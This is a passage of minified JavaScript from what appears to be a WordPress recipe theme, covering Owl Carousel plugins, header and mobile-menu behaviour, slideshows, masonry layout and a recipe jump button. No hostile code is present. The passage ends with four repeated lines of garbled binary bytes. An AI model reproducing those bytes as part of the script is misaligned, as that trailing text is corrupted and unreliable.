a&&j(a).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),(!a||!this._fullscreen||!this._playing)&&(this._fullscreen?(this._fullscreen=!1,!1):!this._playing||this._core.state.orientation===p.orientation||(this._core.state.orientation=p.orientation,!1))},b.prototype.destroy=function(){var a,b;for(a in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},j.fn.owlCarousel.Constructor.Plugins.Video=b,k=window.Zepto||window.jQuery,window,document,d=function(a){this.core=a,this.core.options=k.extend({},d.Defaults,this.core.options),this.swapping=!0,this.previous=u,this.next=u,this.handlers={"change.owl.carousel":k.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":k.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":k.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)},d.Defaults={animateOut:!1,animateIn:!1},d.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var a,b=k.proxy(this.clear,this),e=this.core.$stage.children().eq(this.previous),f=this.core.$stage.children().eq(this.next),c=this.core.settings.animateIn,d=this.core.settings.animateOut;this.core.current()!==this.previous&&(d&&(a=this.core.coordinates(this.previous)-this.core.coordinates(this.next),e.css({left:a+"px"}).addClass("animated owl-animated-out").addClass(d).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",b)),c&&f.addClass("animated owl-animated-in").addClass(c).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",b))}},d.prototype.clear=function(a){k(a.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},d.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},k.fn.owlCarousel.Constructor.Plugins.Animate=d,l=window.Zepto||window.jQuery,r=window,s=document,c=function(a){this.core=a,this.core.options=l.extend({},c.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":l.proxy(function(){this.autoplay()},this),"play.owl.autoplay":l.proxy(function(c,a,b){this.play(a,b)},this),"stop.owl.autoplay":l.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":l.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":l.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)},c.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},c.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(r.clearInterval(this.interval),this.interval=r.setInterval(l.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):r.clearInterval(this.interval)},c.prototype.play=function(){return!0===s.hidden||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:!1===this.core.settings.autoplay?void r.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},c.prototype.stop=function(){r.clearInterval(this.interval)},c.prototype.pause=function(){r.clearInterval(this.interval)},c.prototype.destroy=function(){var a,b;for(a in r.clearInterval(this.interval),this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},l.fn.owlCarousel.Constructor.Plugins.autoplay=c,m=window.Zepto||window.jQuery,window,document,a=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":m.proxy(function(a){this._core.settings.dotsData&&this._templates.push(m(a.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":m.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,0,m(a.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":m.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":m.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var d=this._core.current(),b=this._core.maximum(),c=this._core.minimum();a.data=a.property.value>b?d>=b?c:b:a.property.value<c?b:a.property.value}},this),"changed.owl.carousel":m.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":m.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=m.extend({},a.Defaults,this._core.options),this.$element.on(this._handlers)},a.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},a.prototype.initialize=function(){var b,c,a=this._core.settings;for(c in a.dotsData||(this._templates=[m("<div>").addClass(a.dotClass).append(m("<span>")).prop("outerHTML")]),a.navContainer&&a.dotsContainer||(this._controls.$container=m("<div>").addClass(a.controlsClass).appendTo(this.$element)),this._controls.$indicators=a.dotsContainer?m(a.dotsContainer):m("<div>").hide().addClass(a.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",m.proxy(function(b){var c=m(b.target).parent().is(this._controls.$indicators)?m(b.target).index():m(b.target).parent().index();b.preventDefault(),this.to(c,a.dotsSpeed)},this)),b=a.navContainer?m(a.navContainer):m("<div>").addClass(a.navContainerClass).prependTo(this._controls.$container),this._controls.$next=m("<"+a.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(a.navClass[0]).html(a.navText[0]).hide().prependTo(b).on("click",m.proxy(function(){this.prev(a.navSpeed)},this)),this._controls.$next.addClass(a.navClass[1]).html(a.navText[1]).hide().appendTo(b).on("click",m.proxy(function(){this.next(a.navSpeed)},this)),this._overrides)this._core[c]=m.proxy(this[c],this)},a.prototype.destroy=function(){var a,d,b,c;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(d in this._controls)this._controls[d].remove();for(c in this.overides)this._core[c]=this._overrides[c];for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.prototype.update=function(){var b,c,a=this._core.settings,d=this._core.clones().length/2,f=d+this._core.items().length,e=a.center||a.autoWidth||a.dotData?1:a.dotsEach||a.items;if("page"!==a.slideBy&&(a.slideBy=Math.min(a.slideBy,a.items)),a.dots||"page"==a.slideBy)for(this._pages=[],b=d,c=0;f>b;b++)(c>=e||0===c)&&(this._pages.push({start:b-d,end:b-d+e-1}),c=0),c+=this._core.mergers(this._core.relative(b))},a.prototype.draw=function(){var b,c,d="",a=this._core.settings,e=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!a.nav||a.loop||a.navRewind||(this._controls.$previous.toggleClass("disabled",0>=e),this._controls.$next.toggleClass("disabled",e>=this._core.maximum())),this._controls.$previous.toggle(a.nav),this._controls.$next.toggle(a.nav),a.dots){if(b=this._pages.length-this._controls.$indicators.children().length,a.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(m.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(a.dots)},a.prototype.onTrigger=function(b){var a=this._core.settings;b.page={index:m.inArray(this.current(),this._pages),count:this._pages.length,size:a&&(a.center||a.autoWidth||a.dotData?1:a.dotsEach||a.items)}},a.prototype.current=function(){var a=this._core.relative(this._core.current());return m.grep(this._pages,function(b){return b.start<=a&&b.end>=a}).pop()},a.prototype.getPosition=function(d){var a,b,c=this._core.settings;return"page"==c.slideBy?(a=m.inArray(this.current(),this._pages),b=this._pages.length,d?++a:--a,a=this._pages[(a%b+b)%b].start):(a=this._core.relative(this._core.current()),b=this._core.items().length,d?a+=c.slideBy:a-=c.slideBy),a},a.prototype.next=function(a){m.proxy(this._overrides.to,this._core)(this.getPosition(!0),a)},a.prototype.prev=function(a){m.proxy(this._overrides.to,this._core)(this.getPosition(!1),a)},a.prototype.to=function(b,c,d){var a;d?m.proxy(this._overrides.to,this._core)(b,c):(a=this._pages.length,m.proxy(this._overrides.to,this._core)(this._pages[(b%a+a)%a].start,c))},m.fn.owlCarousel.Constructor.Plugins.Navigation=a,n=window.Zepto||window.jQuery,t=window,document,g=function(a){this._core=a,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":n.proxy(function(){"URLHash"==this._core.settings.startPosition&&n(t).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":n.proxy(function(a){var b=n(a.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[b]=a.content},this)},this._core.options=n.extend({},g.Defaults,this._core.options),this.$element.on(this._handlers),n(t).on("hashchange.owl.navigation",n.proxy(function(){var a=t.location.hash.substring(1),b=this._core.$stage.children(),c=this._hashes[a]&&b.index(this._hashes[a])||0;return!!a&&void this._core.to(c,!1,!0)},this))},g.Defaults={URLhashListener:!1},g.prototype.destroy=function(){var a,b;for(a in n(t).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},n.fn.owlCarousel.Constructor.Plugins.Hash=g},a.nav_menu=function(){function a(a){if(0===a)$("#main-content").css({"padding-top":""});else{var b=$("#site-header").outerHeight()+40;$("#main-content").css({"padding-top":b}),$(window).on("resize",function(){if(991>=$(this).width()){var a=$("#site-header").outerHeight()+40;$("#main-content").css({"padding-top":a})}else $("#main-content").css({"padding-top":""})})}}if(!$("#site-header").hasClass("fixed-header")&&c()){if($("#header-navigation").hasClass("nav-fixed")){var d=0;$("#wpadminbar").length&&(d=$("#wpadminbar").height());var b=$("#header-nav"),e=b.offset().top-parseFloat(b.css("marginTop").replace(/auto/,0));$(window).scroll(function(c){var a=$(this).scrollTop(),b=$("#header-navigation").outerHeight()+40;a>=e-d?($("#header-navigation").addClass("fixed-navigation"),$("#header-navigation").css({top:0+d}),$("#main-content").css({"padding-top":b})):($("#header-navigation").removeClass("fixed-navigation"),$("#main-content").css({"padding-top":""}))})}else a(0)}else a()},a.mobile_nav_menu=function(){$("#mobile-nav-button").click(function(a){a.preventDefault(),$("#mobile-nav-button").toggleClass("active"),$("#site-header-inner,#header-nav,#main-content,footer").toggleClass("menu-active")}),$("#header-nav #nav-ul > .menu-item-has-children > a,#header-nav #nav-ul > ul > .page_item_has_children > a").append('<span class="sub-drop-icon fas fa-angle-down"></span>'),$("#header-nav .sub-menu > .menu-item-has-children > a,#header-nav .children > .page_item_has_children > a").append('<span class="sub-drop-icon sub-second-drop fas fa-angle-down"></span>'),$(".sub-drop-icon").on("click",function(a){a.preventDefault(),c()||($(this).closest(".menu-item,.page_item").find("> .sub-menu, > .children").slideToggle(250).toggleClass("opened"),$(this).toggleClass("fas fa-angle-down fas fa-angle-up"))}),$("#main-content,footer").on("click",function(){$("#mobile-nav-button").hasClass("active")&&($("#site-header-inner,#header-nav,#main-content,footer").removeClass("menu-active"),$("#mobile-nav-button").removeClass("active"))})},a.slideshows=function(){if($.fn.owlCarousel){if($(".carousel .featured-slide,.carousel .post-slide").length>1){var a=1,b=20,c=!1,d=5e3,e=!1,f=!1,g=!1;$(".carousel").each(function(){var h=this.id;"true"===$(this).attr("data-slide-center")&&(e=!0,$(".featured-narrow").length>0&&$(".featured-narrow").hasClass("featured-split")||(f=!0),$("body.boxed").length>0&&$(".featured-section").hasClass("featured-split")&&(f=!1)),"true"===$(this).attr("data-multi-slide")&&(a=$(this).attr("data-multi-slide-no"),$("body").hasClass("rtl")&&(g=!0)),""!==$(this).attr("data-slide-margin")&&$.isNumeric($(this).attr("data-slide-margin"))&&(b=$(this).attr("data-slide-margin")),"true"===$(this).attr("data-autoplay")&&(c=!0,d=$(this).attr("data-autoplay-speed")),$("#"+h).owlCarousel({autoplay:c,autoplayTimeout:d,autoplayHoverPause:!0,items:parseInt(a),navigation:!1,loop:!0,rtl:g,responsive:{1:{items:1,margin:parseInt(15),center:!1},992:{items:parseInt(a),margin:parseInt(b),center:e,autoWidth:f},1400:{items:parseInt(a),margin:parseInt(b),center:e,autoWidth:f}}})})}$(".previous-slide-btn").on("click",function(){$(this).closest(".carousel-outer").find(".owl-carousel").trigger("prev.owl.carousel")}),$(".next-slide-btn").on("click",function(){$(this).closest(".carousel-outer").find(".owl-carousel").trigger("next.owl.carousel")})}},a.isotope=function(){$.fn.isotope&&$(document).ready(function(){$("body:not(.rtl) .post-list-grid-masonry").isotope({layoutMode:"packery",itemSelector:".post-list-grid-masonry > [class^=col-]"}),$("body.rtl .post-list-grid-masonry").isotope({layoutMode:"packery",itemSelector:".post-list-grid-masonry > [class^=col-]",isOriginLeft:!1})})},a.scroll_top=function(){$(window).scroll(function(){$(document).scrollTop()>50?$("#scroll-top").fadeIn(500):$("#scroll-top").fadeOut(500)}),$("#scroll-top").on("click",function(a){$("html,body").animate({scrollTop:0},500),a.preventDefault()})},a.owl_carousel(),a.nav_menu(),a.mobile_nav_menu(),a.slideshows(),a.isotope(),a.scroll_top()})
;jQuery(function($){"use strict";var a={};a.recipe_jump_button=function(){$(".cuisine-recipe-jump .button").on("click",function(b){b.preventDefault();var a=40;$("body").hasClass("admin-bar")&&(a+=30),$("html, body").animate({scrollTop:$(".cuisine-recipe-card").first().offset().top-a},0)})},a.recipe_jump_button()})
��i���rȬ�;
��i���rȬ�;
��i���rȬ�;
��i���rȬ�;
